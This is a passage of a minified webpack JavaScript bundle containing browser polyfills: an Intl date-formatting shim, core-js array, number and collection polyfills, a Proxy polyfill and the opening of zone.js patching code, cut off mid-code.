cn=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,ln=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,fn=/[rqQASjJgwWIQq]/,hn=["era","year","month","day","weekday","quarter"],pn=["hour","minute","second","hour12","timeZoneName"],dn={second:{numeric:"s","2-digit":"ss"},minute:{numeric:"m","2-digit":"mm"},year:{numeric:"y","2-digit":"yy"},day:{numeric:"d","2-digit":"dd"},month:{numeric:"L","2-digit":"LL",narrow:"LLLLL",short:"LLL",long:"LLLL"},weekday:{narrow:"ccccc",short:"ccc",long:"cccc"}},vn=Lt(null,{narrow:{},short:{},long:{}});Kt(an,"DateTimeFormat",{configurable:!0,writable:!0,value:J}),Kt(J,"prototype",{writable:!1});var yn={weekday:["narrow","short","long"],era:["narrow","short","long"],year:["2-digit","numeric"],month:["2-digit","numeric","narrow","short","long"],day:["2-digit","numeric"],hour:["2-digit","numeric"],minute:["2-digit","numeric"],second:["2-digit","numeric"],timeZoneName:["short","long"]};Jt.DateTimeFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["ca","nu"],"[[localeData]]":{}},Kt(an.DateTimeFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.DateTimeFormat.prototype,"format",{configurable:!0,get:$}),Object.defineProperty(an.DateTimeFormat.prototype,"formatToParts",{enumerable:!1,writable:!0,configurable:!0,value:tt}),Kt(an.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var t=void 0,n=new r,e=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var gn=an.__localeSensitiveProtos={Number:{},Date:{}};gn.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return z(new D(arguments[0],arguments[1]),this)},gn.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"any","all"),et(new J(n,e),t)},gn.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"date","date"),et(new J(n,e),t)},gn.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"time","time"),et(new J(n,e),t)},Kt(an,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){Kt(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Number.toLocaleString}),Kt(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Date.toLocaleString});for(var t in gn.Date)Rt.call(gn.Date,t)&&Kt(Date.prototype,t,{writable:!0,configurable:!0,value:gn.Date[t]})}}),Kt(an,"__addLocaleData",{value:function(t){if(!p(t.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");it(t,t.locale)}}),Kt(an,"__disableRegExpRestore",{value:function(){Jt.disableRegExpRestore=!0}}),t.exports=an}).call(n,e("DuR2"))},Stuz:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},TFWu:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},THnP:function(t,n,e){e("77Ug")("Uint16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},TcQ7:function(t,n,e){var r=e("MU5D"),o=e("52gC");t.exports=function(t){return r(o(t))}},Tewx:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=e("UuGF"),a=e("QRG4"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("bmIa")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},TgfD:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")(i)},U6qc:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")(i)},UJiG:function(t,n,e){"use strict";e("y325")("link",(function(t){return function(n){return t(this,"a","href",n)}}))},"UKM+":function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},UbXY:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=Date.prototype.getTime,a=function(t){return t>9?t:"0"+t};r(r.P+r.F*(o((function(){return"0385-07-25T07:06:39.999Z"!=new Date(-5e13-1).toISOString()}))||!o((function(){new Date(NaN).toISOString()}))),"Date",{toISOString:function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),r=n<0?"-":n>9999?"+":"";return r+("00000"+Math.abs(n)).slice(r?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(e>99?e:"0"+a(e))+"Z"}})},UuGF:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},"V/H1":function(t,n,e){"use strict";var r=e("fJSx");e("0Rih")("WeakSet",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t,!0)}},r,!1,!0)},"V3l/":function(t,n){t.exports=!1},VTn2:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("freeze",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},VTqX:function(t,n,e){var r=e("Qh14"),o=e("PHqh");t.exports=function(t,n){for(var e,i=o(t),a=r(i),u=a.length,s=0;u>s;)if(i[e=a[s++]]===n)return e}},VWgF:function(t,n,e){var r=e("OzIq"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},Vg1y:function(t,n,e){"use strict";var r=e("2p1q"),o=e("R3AP"),i=e("zgIt"),a=e("/whu"),u=e("kkCw");t.exports=function(t,n,e){var s=u(t),c=e(a,s,""[t]),l=c[0],f=c[1];i((function(){var n={};return n[s]=function(){return 7},7!=""[t](n)}))&&(o(String.prototype,t,l),r(RegExp.prototype,s,2==n?function(t,n){return f.call(t,this,n)}:function(t){return f.call(t,this)}))}},VjuZ:function(t,n,e){e("Vg1y")("replace",2,(function(t,n,e){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[n];return void 0!==a?a.call(r,i,o):e.call(String(i),r,o)},e]}))},"W/IU":function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("seal",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},W4Z6:function(t,n,e){var r=e("FryR"),o=e("KOrd");e("3i66")("getPrototypeOf",(function(){return function(t){return o(r(t))}}))},W51e:function(t,n,e){"use strict";function r(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var n,e=null;return n=function(n,r){if(!t(n)||!t(r))throw new TypeError("Cannot create proxy with a non-object as target or handler");var o=function(){};e=function(){o=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}};var i=r;r={get:null,set:null,apply:null,construct:null};for(var a in i){if(!(a in r))throw new TypeError("Proxy polyfill does not support trap '"+a+"'");r[a]=i[a]}"function"==typeof i&&(r.apply=i.apply.bind(i));var u=this,s=!1,c=!1;"function"==typeof n?(u=function(){var t=this&&this.constructor===u,e=Array.prototype.slice.call(arguments);if(o(t?"construct":"apply"),t&&r.construct)return r.construct.call(this,n,e);if(!t&&r.apply)return r.apply(n,this,e);if(t){e.unshift(n);return new(n.bind.apply(n,e))}return n.apply(this,e)},s=!0):n instanceof Array&&(u=[],c=!0);var l=r.get?function(t){return o("get"),r.get(this,t,u)}:function(t){return o("get"),this[t]},f=r.set?function(t,n){o("set");r.set(this,t,n,u)}:function(t,n){o("set"),this[t]=n},h=Object.getOwnPropertyNames(n),p={};h.forEach((function(t){if(!((s||c)&&t in u)){var e=Object.getOwnPropertyDescriptor(n,t),r={enumerable:!!e.enumerable,get:l.bind(n,t),set:f.bind(n,t)};Object.defineProperty(u,t,r),p[t]=!0}}));var d=!0;if(Object.setPrototypeOf?Object.setPrototypeOf(u,Object.getPrototypeOf(n)):u.__proto__?u.__proto__=n.__proto__:d=!1,r.get||!d)for(var a in n)p[a]||Object.defineProperty(u,a,{get:l.bind(n,a)});return Object.seal(n),Object.seal(u),u},n.revocable=function(t,r){return{proxy:new n(t,r),revoke:e}},n}n.a=r},WBcL:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},WcO1:function(t,n,e){var r=e("ReGu"),o=e("QKXm").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},WgSQ:function(t,n,e){"use strict";var r=e("RhFG"),o=e("KB1o"),i=e("bN1p"),a=e("PHqh");t.exports=e("uc2A")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},WiIn:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},WpPb:function(t,n,e){var r=e("UKM+");e("3i66")("isFrozen",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},WpTh:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("find")},"X/Hz":function(t,n,e){"use strict";e("y325")("fontsize",(function(t){return function(n){return t(this,"font","size",n)}}))},X7aK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("DIVP"),i=function(t){this._t=o(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e("IRJ3")(i,"Object",(function(){var t,n=this,e=n._k;do{if(n._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[n._i++])in n._t));return{value:t,done:!1}})),r(r.S,"Reflect",{enumerate:function(t){return new i(t)}})},X8DO:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},XO1R:function(t,n,e){var r=e("ydD5");t.exports=Array.isArray||function(t){return"Array"==r(t)}},XS25:function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("wu3h"),o=(e.n(r),e("45Dp")),i=(e.n(o),e("DAFs")),a=(e.n(i),e("3rHE")),u=(e.n(a),e("FD+i")),s=(e.n(u),e("qXjp")),c=(e.n(s),e("IzNg")),l=(e.n(c),e("MVjO")),f=(e.n(l),e("oFcf")),h=(e.n(f),e("nR/1")),p=(e.n(h),e("cUYv")),d=(e.n(p),e("594w")),v=(e.n(d),e("7N90")),y=(e.n(v),e("/Ife")),g=(e.n(y),e("kVSQ")),m=(e.n(g),e("oyUQ")),b=(e.n(m),e("JqEh")),k=(e.n(b),e("2tFN")),w=(e.n(k),e("ChGr")),S=(e.n(w),e("vH9D")),M=(e.n(S),e("ZSR1")),T=(e.n(M),e("3a5k")),E=(e.n(T),e("OYzX")),P=(e.n(E),e("W51e"));window.Proxy||(window.Proxy=e.i(P.a)()),Promise.prototype.finally||(Promise.prototype.finally=function(t){return this.then((function(n){return Promise.resolve(t()).then((function(){return n}))}),(function(n){return Promise.resolve(t()).then((function(){throw n}))}))})},XSOZ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},Xduv:function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},Xgit:function(t,n,e){"use strict";var r=e("kM2E"),o=e("vFc/")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("bmIa")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},XtiL:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isInteger:e("n982")})},XvUs:function(t,n,e){var r=e("DIVP");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},Y1N3:function(t,n){n.f=Object.getOwnPropertySymbols},Y1S0:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".endsWith;r(r.P+r.F*e("1ETD")("endsWith"),"String",{endsWith:function(t){var n=i(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,r=o(n.length),u=void 0===e?r:Math.min(o(e),r),s=String(t);return a?a.call(n,s,u):n.slice(u-s.length,u)===s}})},Y1aA:function(t,n){n.f={}.propertyIsEnumerable},Y5ex:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("preventExtensions",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},YUr7:function(t,n,e){var r=e("WcO1"),o=e("Y1N3"),i=e("DIVP"),a=e("OzIq").Reflect;t.exports=a&&a.ownKeys||function(t){var n=r.f(i(t)),e=o.f;return e?n.concat(e(t)):n}},Ymdd:function(t,n,e){var r=e("Ds5P"),o=e("/whu"),i=e("zgIt"),a=e("Xduv"),u="["+a+"]",s="​",c=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),f=function(t,n,e){var o={},u=i((function(){return!!a[t]()||s[t]()!=s})),c=o[t]=u?n(h):a[t];e&&(o[e]=c),r(r.P+r.F*u,"String",o)},h=f.trim=function(t,n){return t=String(o(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(l,"")),t};t.exports=f},Yobk:function(t,n,e){var r=e("77Pl"),o=e("qio6"),i=e("xnc9"),a=e("ax3d")("IE_PROTO"),u=function(){},s=function(){var t,n=e("ON07")("iframe"),r=i.length;for(n.style.display="none",e("RPLV").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},ZDXm:function(t,n,e){"use strict";var r,o=e("LhTa")(0),i=e("R3AP"),a=e("1aA0"),u=e("oYd7"),s=e("fJSx"),c=e("UKM+"),l=a.getWeak,f=Object.isExtensible,h=s.ufstore,p={},d=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(c(t)){var n=l(t);return!0===n?h(this).get(t):n?n[this._i]:void 0}},set:function(t,n){return s.def(this,t,n)}},y=t.exports=e("0Rih")("WeakMap",d,v,s,!0,!0);7!=(new y).set((Object.freeze||Object)(p),7).get(p)&&(r=s.getConstructor(d),u(r.prototype,v),a.NEED=!0,o(["delete","has","get","set"],(function(t){var n=y.prototype,e=n[t];i(n,t,(function(n,o){if(c(n)&&!f(n)){this._f||(this._f=new r);var i=this._f[t](n,o);return"set"==t?this:i}return e.call(this,n,o)}))})))},ZRJK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=e("fS0v"),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(t){var n=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(n):a.call(n,t)}})},ZSR1:function(t,n,e){(function(t){(function(t,n){n()})(0,(function(){"use strict";function n(t,n){for(var e=t.length-1;e>=0;e--)"function"==typeof t[e]&&(t[e]=Zone.current.wrap(t[e],n+"_"+e));return t}function e(t,e){for(var r=t.constructor.name,o=0;o<e.length;o++)(function(o){var i=e[o],a=t[i];a&&(t[i]=(function(t){var e=function(){return t.apply(this,n(arguments,r+"."+i))};return v(e,t),e})(a))})(o)}function r(t,n,e){var r=Object.getOwnPropertyDescriptor(t,n);if(!r&&e){Object.getOwnPropertyDescriptor(e,n)&&(r={enumerable:!0,configurable:!0})}if(r&&r.configurable){delete r.writable,delete r.value;var o=r.get,i=n.substr(2),a=D("_"+n);r.set=function(n){var e=this;if(e||t!==O||(e=O),e){var r=e[a];if(r&&e.removeEventListener(i,r),"function"==typeof n){var o=function(t){var e=n.apply(this,arguments);return void 0==e||e||t.preventDefault(),e};e[a]=o,e.addEventListener(i,o,!1)}else e[a]=null}},r.get=function(){var e=this;if(e||t!==O||(e=O),!e)return null;if(e.hasOwnProperty(a))return e[a];if(o){var i=o&&o.apply(this);if(i)return r.set.apply(this,[i]),"function"==typeof e.removeAttribute&&e.removeAttribute(n),i}return null},Object.defineProperty(t,n,r)}}function o(t,n,e){if(n)for(var o=0;o<n.length;o++)r(t,"on"+n[o],e);else{var i=[];for(var a in t)"on"==a.substr(0,2)&&i.push(a);for(var u=0;u<i.length;u++)r(t,i[u],e)}}function i(t,n){return!!("boolean"==typeof t?t:"object"==typeof t&&(t&&t.capture))==!!("boolean"==typeof n?n:"object"==typeof n&&n&&n.capture)}function a(t,n,e,r,o){var a=t[I];if(a)for(var u=0;u<a.length;u++){var s=a[u],c=s.data,l=c.handler;if((c.handler===n||l.listener===n)&&i(c.options,r)&&c.eventName===e)return o&&a.splice(u,1),s}return null}function u(t,n,e){var r=t[I];r||(r=t[I]=[]),e?r.unshift(n):r.push(n)}function s(t,n,e,r,o,i){function s(t){var n=t.data;return u(n.target,t,o),n.invokeAddFunc(l,t)}function c(t){var n=t.data;return a(n.target,t.invoke,n.eventName,n.options,!0),n.invokeRemoveFunc(f,t)}void 0===e&&(e=!0),void 0===r&&(r=!1),void 0===o&&(o=!1),void 0===i&&(i=R);var l=D(t),f=D(n),h=!e&&void 0;return function(n,e){var o=i(n,e);o.options=o.options||h;var u=null;"function"==typeof o.handler?u=o.handler:o.handler&&o.handler.handleEvent&&(u=function(t){return o.handler.handleEvent(t)});var f=!1;try{f=o.handler&&"[object FunctionWrapper]"===o.handler.toString()}catch(t){return o.crossContext=!0,o.invokeAddFunc(l,o.handler)}if(!u||f)return o.invokeAddFunc(l,o.handler);if(!r){var p=a(o.target,o.handler,o.eventName,o.options,!1);if(p)return o.invokeAddFunc(l,p)}var d=Zone.current,v=o.target.constructor.name+"."+t+":"+o.eventName;d.scheduleEventTask(v,u,o,s,c)}}function c(t,n,e){void 0===n&&(n=!0),void 0===e&&(e=R);var r=D(t),o=!n&&void 0;return function(t,n){var i=e(t,n);i.options=i.options||o;var u=null;"function"==typeof i.handler?u=i.handler:i.handler&&i.handler.handleEvent&&(u=function(t){return i.handler.handleEvent(t)});var s=!1;try{s=i.handler&&"[object FunctionWrapper]"===i.handler.toString()}catch(t){return i.crossContext=!0,i.invokeRemoveFunc(r,i.handler)}if(!u||s)return i.invokeRemoveFunc(r,i.handler);var c=a(i.target,i.handler,i.eventName,i.options,!0);c?c.zone.cancelTask(c):i.invokeRemoveFunc(r,i.handler)}}function l(t,n,e,r){return void 0===n&&(n=z),void 0===e&&(e=N),void 0===r&&(r=R),!(!t||!t[n])&&(h(t,n,(function(){return s(n,e,!0,!1,!1,r)})),h(t,e,(function(){return c(e,!0,r)})),!0)}function f(t){var e=O[t];if(e){O[D(t)]=e,O[t]=function(){var r=n(arguments,t);switch(r.length){case 0:this[K]=new e;break;case 1:this[K]=new e(r[0]);break;case 2:this[K]=new e(r[0],r[1]);break;case 3:this[K]=new e(r[0],r[1],r[2]);break;case 4:this[K]=new e(r[0],r[1],r[2],r[3]);break;default:throw new Error("Arg list too long.")}},v(O[t],e);var r,o=new e(function(){});for(r in o)"XMLHttpRequest"===t&&"responseBlob"===r||(function(n){"function"==typeof o[n]?O[t].prototype[n]=function(){return this[K][n].apply(this[K],arguments)}:Object.defineProperty(O[t].prototype,n,{set:function(e){"function"==typeof e?(this[K][n]=Zone.current.wrap(e,t+"."+n),v(this[K][n],e)):this[K][n]=e},get:function(){return this[K][n]}})})(r);for(r in e)"prototype"!==r&&e.hasOwnProperty(r)&&(O[t][r]=e[r])}}function h(t,n,e){for(var r=t;r&&!r.hasOwnProperty(n);)r=Object.getPrototypeOf(r);!r&&t[n]&&(r=t);var o,i=D(n);if(r&&!(o=r[i])){o=r[i]=r[n];var a=e(o,i,n);r[n]=function(){return a(this,arguments)},v(r[n],o)}return o}function p(t,n,e){function r(t){var n=t.data;return n.args[n.callbackIndex]=function(){t.invoke.apply(this,arguments)},o.apply(n.target,n.args),t}var o=null;o=h(t,n,(function(t){return function(n,o){var i=e(n,o);if(i.callbackIndex>=0&&"function"==typeof o[i.callbackIndex]){return Zone.current.scheduleMacroTask(i.name,o[i.callbackIndex],i,r,null)}return t.apply(n,o)}}))}function d(t,n){var e=t[D("eventTasks")],r=[];if(e)for(var o=0;o<e.length;o++){var i=e[o],a=i.data,u=a&&a.eventName;u===n&&r.push(i)}return r}function v(t,n){t[D("OriginalDelegate")]=n}function y(t,n,e,r){function o(n){function e(){try{n.invoke.apply(this,arguments)}finally{"number"==typeof r.handleId&&delete s[r.handleId]}}var r=n.data;return r.args[0]=e,r.handleId=a.apply(t,r.args),"number"==typeof r.handleId&&(s[r.handleId]=n),n}function i(t){return"number"==typeof t.data.handleId&&delete s[t.data.handleId],u(t.data.handleId)}var a=null,u=null;n+=r,e+=r;var s={};a=h(t,n,(function(e){return function(a,u){if("function"==typeof u[0]){var s=Zone.current,c={handleId:null,isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?u[1]||0:null,args:u},l=s.scheduleMacroTask(n,u[0],c,o,i);if(!l)return l;var f=l.data.handleId;return f&&f.ref&&f.unref&&"function"==typeof f.ref&&"function"==typeof f.unref&&(l.ref=f.ref.bind(f),l.unref=f.unref.bind(f)),l}return e.apply(t,u)}})),u=h(t,e,(function(n){return function(e,r){var o="number"==typeof r[0]?s[r[0]]:r[0];o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&o.zone.cancelTask(o):n.apply(t,r)}}))}function g(){Object.defineProperty=function(t,n,e){if(b(t,n))throw new TypeError("Cannot assign to read only property '"+n+"' of "+t);var r=e.configurable;return"prototype"!==n&&(e=k(t,n,e)),w(t,n,e,r)},Object.defineProperties=function(t,n){return Object.keys(n).forEach((function(e){Object.defineProperty(t,e,n[e])})),t},Object.create=function(t,n){return"object"!=typeof n||Object.isFrozen(n)||Object.keys(n).forEach((function(e){n[e]=k(t,e,n[e])})),H(t,n)},Object.getOwnPropertyDescriptor=function(t,n){var e=L(t,n);return b(t,n)&&(e.configurable=!1),e}}function m(t,n,e){var r=e.configurable;return e=k(t,n,e),w(t,n,e,r)}function b(t,n){return t&&t[B]&&t[B][n]}function k(t,n,e){return e.configurable=!0,e.configurable||(t[B]||C(t,B,{writable:!0,value:{}}),t[B][n]=!0),e}function w(t,n,e,r){try{return C(t,n,e)}catch(i){if(!e.configurable)throw i;void 0===r?delete e.configurable:e.configurable=r;try{return C(t,n,e)}catch(r){var o=null;try{o=JSON.stringify(e)}catch(t){o=o.toString()}console.log("Attempting to configure '"+n+"' with descriptor '"+o+"' on object '"+t+"' and got error, giving up: "+r)}}}function S(t){var n=[];t.wtf?n=W.split(",").map((function(t){return"HTML"+t+"Element"})).concat(q):t[U]?n.push(U):n=q;for(var e=0;e<n.length;e++){var r=t[n[e]];l(r&&r.prototype)}}function M(t){var n=t.WebSocket;t.EventTarget||l(n.prototype),t.WebSocket=function(t,e){var r,i=arguments.length>1?new n(t,e):new n(t),a=Object.getOwnPropertyDescriptor(i,"onmessage");return a&&!1===a.configurable?(r=Object.create(i),["addEventListener","removeEventListener","send","close"].forEach((function(t){r[t]=function(){return i[t].apply(i,arguments)}}))):r=i,o(r,["close","error","message","open"]),r};for(var e in n)t.WebSocket[e]=n[e]}function T(t){if(!F||A){var n="undefined"!=typeof WebSocket;if(E()){if(j){o(window,ut,Object.getPrototypeOf(window)),o(Document.prototype,ut),void 0!==window.SVGElement&&o(window.SVGElement.prototype,ut),o(Element.prototype,ut),o(HTMLElement.prototype,ut),o(HTMLMediaElement.prototype,Y),o(HTMLFrameSetElement.prototype,Z.concat(et)),o(HTMLBodyElement.prototype,Z.concat(et)),o(HTMLFrameElement.prototype,nt),o(HTMLIFrameElement.prototype,nt);var e=window.HTMLMarqueeElement;e&&o(e.prototype,rt)}o(XMLHttpRequest.prototype,ot);var r=t.XMLHttpRequestEventTarget;r&&o(r&&r.prototype,ot),"undefined"!=typeof IDBIndex&&(o(IDBIndex.prototype,it),o(IDBRequest.prototype,it),o(IDBOpenDBRequest.prototype,it),o(IDBDatabase.prototype,it),o(IDBTransaction.prototype,it),o(IDBCursor.prototype,it)),n&&o(WebSocket.prototype,at)}else P(),f("XMLHttpRequest"),n&&M(t)}}function E(){if((j||A)&&!Object.getOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var t=Object.getOwnPropertyDescriptor(Element.prototype,"onclick");if(t&&!t.configurable)return!1}var n=Object.getOwnPropertyDescriptor(XMLHttpRequest.prototype,"onreadystatechange");if(n){Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}});var e=new XMLHttpRequest,r=!!e.onreadystatechange;return Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",n||{}),r}Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[D("fakeonreadystatechange")]},set:function(t){this[D("fakeonreadystatechange")]=t}});var e=new XMLHttpRequest,o=function(){};e.onreadystatechange=o;var r=e[D("fakeonreadystatechange")]===o;return e.onreadystatechange=null,r}function P(){for(var t=0;t<ut.length;t++)(function(t){var n=ut[t],e="on"+n;self.addEventListener(n,(function(t){var n,r,o=t.target;for(r=o?o.constructor.name+"."+e:"unknown."+e;o;)o[e]&&!o[e][st]&&(n=Zone.current.wrap(o[e],r),n[st]=o[e],o[e]=n),o=o.parentElement}),!0)})(t)}function x(t){if((j||A)&&"registerElement"in t.document){var n=document.registerElement,e=["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"];document.registerElement=function(t,r){return r&&r.prototype&&e.forEach((function(t){var n="Document.registerElement::"+t;if(r.prototype.hasOwnProperty(t)){var e=Object.getOwnPropertyDescriptor(r.prototype,t);e&&e.value?(e.value=Zone.current.wrap(e.value,n),m(r.prototype,t,e)):r.prototype[t]=Zone.current.wrap(r.prototype[t],n)}else r.prototype[t]&&(r.prototype[t]=Zone.current.wrap(r.prototype[t],n))})),n.apply(document,[t,r])},v(document.registerElement,n)}}(function(t){function n(t){u&&u.mark&&u.mark(t)}function e(t,n){u&&u.measure&&u.measure(t,n)}function r(n){0===F&&0===v.length&&(t[p]?t[p].resolve(0)[d](o):t[h](o,0)),n&&v.push(n)}function o(){if(!y){for(y=!0;v.length;){var t=v;v=[];for(var n=0;n<t.length;n++){var e=t[n];try{e.zone.runTask(e,null,null)}catch(t){D.onUnhandledError(t)}}}s[a("ignoreConsoleErrorUncaughtError")];D.microtaskDrainDone(),y=!1}}function i(){}function a(t){return"__zone_symbol__"+t}var u=t.performance;if(n("Zone"),t.Zone)throw new Error("Zone already loaded.");var s=(function(){function r(t,n){this._properties=null,this._parent=t,this._name=n?n.name||"unnamed":"<root>",this._properties=n&&n.properties||{},this._zoneDelegate=new l(this,this._parent&&this._parent._zoneDelegate,n)}return r.assertZonePatched=function(){if(t.Promise!==x.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(r,"root",{get:function(){for(var t=r.current;t.parent;)t=t.parent;return t},enumerable:!0,configurable:!0}),Object.defineProperty(r,"current",{get:function(){return 